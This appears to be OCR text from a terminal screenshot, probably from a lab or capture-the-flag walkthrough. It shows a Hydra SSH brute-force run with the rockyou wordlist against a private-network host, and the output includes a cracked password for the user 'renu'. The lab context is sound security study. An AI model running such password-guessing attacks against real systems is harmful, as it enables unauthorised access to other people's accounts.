 ┌──(root㉿kali)-[~]
└─# hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.6
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 07:55:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[22][ssh] host: 192.168.1.6   login: renu   password: 987654321